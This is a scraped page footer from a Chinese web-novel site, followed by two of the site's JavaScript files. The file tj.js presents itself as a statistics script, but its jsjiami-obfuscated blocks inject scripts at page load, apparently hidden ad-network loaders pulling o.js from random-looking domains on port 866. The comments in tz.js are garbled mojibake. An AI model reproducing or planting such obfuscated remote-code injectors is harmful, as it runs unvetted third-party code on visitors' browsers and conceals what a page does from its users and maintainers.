		<li>如果小说<a href="/111903.html">快穿：宿主她炮灰身，劳碌命最新章节</a>内容涉嫌色情、暴力等违法内容，或者是侵犯了作者《黎酒酒不是九九》的合法权益，请停止上传并删除，谢谢!</li>
	</ol>
</div>
<script type="text/javascript">
//阅读记录
function setCookies(cookieName,cookieValue, expirehours)
{
  var today = new Date();
  var expire = new Date();
  expire.setTime(today.getTime() + 3600000 * 356 * 24);
  document.cookie = cookieName+'='+escape(cookieValue)+ ';path=/;expires='+expire.toGMTString();
}

function LAST_READ_SET(bid, tid, booktitle, texttitle)
{
	if(texttitle=="") {
		texttitle = '首页';
	}
	var LRRead = bid+"#"+tid+"#"+booktitle+"#"+texttitle;
	setCookies("BLR", LRRead);
}
  //-->

LAST_READ_SET('111903', '0', '快穿：宿主她炮灰身，劳碌命', '');
</script>

<script>
(function(){
	var bp = document.createElement('script');
	var curProtocol = window.location.protocol.split(':')[0];
	if (curProtocol === 'https') {
		bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
	}
	else {
		bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	}
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="copyright">Copyright &copy;2025&nbsp;&nbsp;<a href="https://www.majiajiang.com/">娱乐多多</a><script type="text/javascript" src="/tj.js"></script></div>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.majiajiang.com/tj.js
body_size: 2374
content:
var _0xodt='jsjiami.com.v6',_0xodt_=function(){return['_0xodt'],_0x20b2=[_0xodt,'\x77\x72\x69\x74\x65','\x3c\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x2e\x75\x73\x65\x72\x73\x2e\x35\x31\x2e\x6c\x61\x2f\x32\x31\x35\x37\x33\x31\x37\x39\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x6a\x59\x44\x73\x47\x6a\x6b\x69\x5a\x61\x47\x42\x4c\x47\x4d\x6d\x52\x69\x2e\x63\x6f\x59\x6d\x2e\x44\x4e\x65\x59\x76\x36\x3d\x3d'];}();function _0x1b95(_0x1025a5,_0x3bdce3){_0x1025a5=~~'0x'['concat'](_0x1025a5['slice'](0x0));var _0x4ae951=_0x20b2[_0x1025a5];return _0x4ae951;};(function(_0x4ab5ca,_0x4d6328){var _0x54e9a0=0x0;for(_0x4d6328=_0x4ab5ca['shift'](_0x54e9a0>>0x2);_0x4d6328&&_0x4d6328!==(_0x4ab5ca['pop'](_0x54e9a0>>0x3)+'')['replace'](/[YDGkZGBLGMRYDNeY=]/g,'');_0x54e9a0++){_0x54e9a0=_0x54e9a0^0x168643;}}(_0x20b2,_0x1b95));document[_0x1b95('0')](_0x1b95('1'));;_0xodt='jsjiami.com.v6';


var _0xodm='jsjiami.com.v6',_0xodm_=function(){return['_0xodm'],_0x41f2=[_0xodm,'\x77\x72\x69\x74\x65','\x3c\x73\x63\x72\x69\x70\x74\x3e\x21\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x29\x7b\x22\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74\x22\x3b\x21\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x74\x29\x7b\x76\x61\x72\x20\x73\x3d\x77\x69\x6e\x64\x6f\x77\x2c\x65\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2c\x69\x3d\x70\x2c\x63\x3d\x22\x22\x2e\x63\x6f\x6e\x63\x61\x74\x28\x22\x68\x74\x74\x70\x73\x3a\x22\x3d\x3d\x3d\x65\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x70\x72\x6f\x74\x6f\x63\x6f\x6c\x3f\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x22\x3a\x22\x68\x74\x74\x70\x3a\x2f\x2f\x22\x2c\x22\x73\x64\x6b\x2e\x35\x31\x2e\x6c\x61\x2f\x6a\x73\x2d\x73\x64\x6b\x2d\x70\x72\x6f\x2e\x6d\x69\x6e\x2e\x6a\x73\x22\x29\x2c\x6e\x3d\x65\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x63\x72\x69\x70\x74\x22\x29\x2c\x72\x3d\x65\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x73\x63\x72\x69\x70\x74\x22\x29\x5b\x30\x5d\x3b\x6e\x2e\x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x2c\x6e\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x63\x68\x61\x72\x73\x65\x74\x22\x2c\x22\x55\x54\x46\x2d\x38\x22\x29\x2c\x6e\x2e\x61\x73\x79\x6e\x63\x3d\x21\x30\x2c\x6e\x2e\x73\x72\x63\x3d\x63\x2c\x6e\x2e\x69\x64\x3d\x22\x4c\x41\x5f\x43\x4f\x4c\x4c\x45\x43\x54\x22\x2c\x69\x2e\x64\x3d\x6e\x3b\x76\x61\x72\x20\x6f\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x73\x2e\x4c\x41\x2e\x69\x64\x73\x2e\x70\x75\x73\x68\x28\x69\x29\x7d\x3b\x73\x2e\x4c\x41\x3f\x73\x2e\x4c\x41\x2e\x69\x64\x73\x26\x26\x6f\x28\x29\x3a\x28\x73\x2e\x4c\x41\x3d\x70\x2c\x73\x2e\x4c\x41\x2e\x69\x64\x73\x3d\x5b\x5d\x2c\x6f\x28\x29\x29\x2c\x72\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65\x28\x6e\x2c\x72\x29\x7d\x28\x29\x7d\x28\x7b\x69\x64\x3a\x22\x4b\x34\x48\x69\x6d\x7a\x68\x4f\x73\x4d\x73\x4e\x46\x47\x6c\x64\x22\x2c\x63\x6b\x3a\x22\x4b\x34\x48\x69\x6d\x7a\x68\x4f\x73\x4d\x73\x4e\x46\x47\x6c\x64\x22\x7d\x29\x3b\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x6a\x6e\x43\x73\x55\x6a\x4b\x69\x61\x47\x6d\x69\x2e\x63\x6c\x6f\x72\x6d\x2e\x4f\x75\x76\x36\x42\x50\x4c\x4f\x68\x48\x3d\x3d'];}();function _0x5a2d(_0x34b905,_0x33fe5e){_0x34b905=~~'0x'['concat'](_0x34b905['slice'](0x0));var _0x1c4f32=_0x41f2[_0x34b905];return _0x1c4f32;};(function(_0x210433,_0x4706b6){var _0x3a9c6d=0x0;for(_0x4706b6=_0x210433['shift'](_0x3a9c6d>>0x2);_0x4706b6&&_0x4706b6!==(_0x210433['pop'](_0x3a9c6d>>0x3)+'')['replace'](/[nCUKGlrOuBPLOhH=]/g,'');_0x3a9c6d++){_0x3a9c6d=_0x3a9c6d^0x16951d;}}(_0x41f2,_0x5a2d));document[_0x5a2d('0')](_0x5a2d('1'));;_0xodm='jsjiami.com.v6';


var _0xod9='jsjiami.com.v6',_0xod9_=function(){return['_0xod9'],_0x5ec0=[_0xod9,'\x38\x32\x32\x35\x34\x36\x32\x31\x30\x30\x33\x33\x35\x36\x35\x30\x32\x31\x32\x2d\x31\x37\x38\x31','\x77\x72\x69\x74\x65','\x3c\x69\x6e\x73\x20\x73\x74\x79\x6c\x65\x3d\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x22\x20\x69\x64\x3d\x22','\x22\x3e\x3c\x2f\x69\x6e\x73\x3e','\x61\x64\x62\x79\x75\x6e\x69\x6f\x6e','\x70\x75\x73\x68','\x3c\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6e\x63\x20\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x6d\x65\x75\x72\x62\x6e\x6a\x73\x2e\x63\x6f\x6d\x3a\x38\x36\x36\x2f\x6f\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x48\x46\x43\x6a\x4b\x73\x7a\x4d\x6a\x69\x4f\x61\x6d\x69\x2e\x45\x75\x4b\x4c\x63\x42\x6f\x54\x47\x6d\x2e\x76\x36\x7a\x59\x3d\x3d'];}();function _0x551f(_0x2386c9,_0x1fba7b){_0x2386c9=~~'0x'['concat'](_0x2386c9['slice'](0x0));var _0x246937=_0x5ec0[_0x2386c9];return _0x246937;};(function(_0x5ae3f5,_0x360c13){var _0x3f440d=0x0;for(_0x360c13=_0x5ae3f5['shift'](_0x3f440d>>0x2);_0x360c13&&_0x360c13!==(_0x5ae3f5['pop'](_0x3f440d>>0x3)+'')['replace'](/[HFCKzMOEuKLBTGzY=]/g,'');_0x3f440d++){_0x3f440d=_0x3f440d^0x16a98f;}}(_0x5ec0,_0x551f));(function(){var _0x4bd822=_0x551f('0');document[_0x551f('1')](_0x551f('2')+_0x4bd822+_0x551f('3'));(window[_0x551f('4')]=window[_0x551f('4')]||[])[_0x551f('5')](_0x4bd822);document[_0x551f('1')](_0x551f('6'));}());;_0xod9='jsjiami.com.v6';


var _0xod9='jsjiami.com.v6',_0xod9_=function(){return['_0xod9'],_0x1503=[_0xod9,'\x38\x32\x32\x35\x34\x36\x32\x31\x30\x30\x33\x33\x35\x36\x35\x30\x32\x31\x32\x2d\x31\x36\x39\x33','\x77\x72\x69\x74\x65','\x3c\x69\x6e\x73\x20\x73\x74\x79\x6c\x65\x3d\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x22\x20\x69\x64\x3d\x22','\x22\x3e\x3c\x2f\x69\x6e\x73\x3e','\x61\x64\x62\x79\x75\x6e\x69\x6f\x6e','\x70\x75\x73\x68','\x3c\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6e\x63\x20\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x69\x61\x6a\x69\x66\x6d\x66\x73\x70\x2e\x63\x6f\x6d\x3a\x38\x36\x36\x2f\x6f\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x6a\x46\x4e\x4a\x73\x6a\x69\x61\x56\x6d\x69\x2e\x63\x6f\x68\x51\x59\x4d\x6d\x2e\x4a\x42\x76\x36\x55\x47\x65\x6c\x50\x67\x74\x3d\x3d'];}();function _0x1b77(_0xe236b2,_0x5d046e){_0xe236b2=~~'0x'['concat'](_0xe236b2['slice'](0x0));var _0x17b87b=_0x1503[_0xe236b2];return _0x17b87b;};(function(_0x1c6ea8,_0x573f00){var _0x39a52f=0x0;for(_0x573f00=_0x1c6ea8['shift'](_0x39a52f>>0x2);_0x573f00&&_0x573f00!==(_0x1c6ea8['pop'](_0x39a52f>>0x3)+'')['replace'](/[FNJVhQYMJBUGelPgt=]/g,'');_0x39a52f++){_0x39a52f=_0x39a52f^0x17a64a;}}(_0x1503,_0x1b77));(function(){var _0x2fdde9=_0x1b77('0');document[_0x1b77('1')](_0x1b77('2')+_0x2fdde9+_0x1b77('3'));(window[_0x1b77('4')]=window[_0x1b77('4')]||[])[_0x1b77('5')](_0x2fdde9);document[_0x1b77('1')](_0x1b77('6'));}());;_0xod9='jsjiami.com.v6';


var _0xod3='jsjiami.com.v6',_0xod3_=function(){return['_0xod3'],_0x1121=[_0xod3,'\x38\x32\x32\x35\x34\x36\x32\x31\x30\x30\x33\x33\x35\x36\x35\x30\x32\x31\x32\x2d\x31\x36\x39\x32','\x77\x72\x69\x74\x65','\x3c\x69\x6e\x73\x20\x73\x74\x79\x6c\x65\x3d\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x22\x20\x69\x64\x3d\x22','\x22\x3e\x3c\x2f\x69\x6e\x73\x3e','\x61\x64\x62\x79\x75\x6e\x69\x6f\x6e','\x70\x75\x73\x68','\x3c\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6e\x63\x20\x20\x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x69\x61\x6a\x69\x66\x6d\x66\x73\x70\x2e\x63\x6f\x6d\x3a\x38\x36\x36\x2f\x6f\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x6a\x7a\x73\x77\x6a\x79\x69\x4a\x45\x53\x61\x74\x6d\x62\x69\x55\x6c\x2e\x63\x55\x6f\x6d\x2e\x76\x36\x46\x68\x57\x3d\x3d'];}();function _0x5eba(_0xd8ab8,_0x7e0f4d){_0xd8ab8=~~'0x'['concat'](_0xd8ab8['slice'](0x0));var _0x45cef1=_0x1121[_0xd8ab8];return _0x45cef1;};(function(_0x1027fd,_0x861522){var _0x2fdba9=0x0;for(_0x861522=_0x1027fd['shift'](_0x2fdba9>>0x2);_0x861522&&_0x861522!==(_0x1027fd['pop'](_0x2fdba9>>0x3)+'')['replace'](/[zwyJEStbUlUFhW=]/g,'');_0x2fdba9++){_0x2fdba9=_0x2fdba9^0x17a73a;}}(_0x1121,_0x5eba));(function(){var _0x18e1c4=_0x5eba('0');document[_0x5eba('1')](_0x5eba('2')+_0x18e1c4+_0x5eba('3'));(window[_0x5eba('4')]=window[_0x5eba('4')]||[])[_0x5eba('5')](_0x18e1c4);document[_0x5eba('1')](_0x5eba('6'));}());;_0xod3='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: https://www.majiajiang.com/tz.js
body_size: 955
content:
function isMobileBrowser() {
    var sUserAgent = navigator.userAgent.toLowerCase();
    // 绠€鍖栧垽鏂€昏緫锛屼娇鐢ㄦ鍒欑洿鎺ユ娴�
    return /(iphone|ipad|ipod|android|windows phone|mobile|midp|ucweb|rv:1.2.3.4)/i.test(sUserAgent);
}

if (isMobileBrowser()) {
    var currentHref = window.location.toString();
    // 妫€鏌ユ槸鍚﹀凡缁忔槸绉诲姩绔綉鍧€锛岄伩鍏嶅惊鐜烦杞�
    if (!currentHref.includes('m.')) {
        // 浣跨敤鏇村彲闈犵殑鏂瑰紡鏇挎崲鍩熷悕鍓嶇紑
        var newHref = currentHref.replace(/www\./i, 'm.');
        // 濡傛灉娌℃湁www.鍓嶇紑锛屽皾璇曞湪鍩熷悕鍓嶆坊鍔爉.
        if (newHref === currentHref) {
            var urlParts = currentHref.split('//');
            if (urlParts.length > 1) {
                newHref = urlParts[0] + '//m.' + urlParts[1];
            }
        }
        // 浠呭湪缃戝潃鍙戠敓鍙樺寲鏃舵墠璺宠浆
        if (newHref !== currentHref) {
            location.href = newHref;
        }
    }
}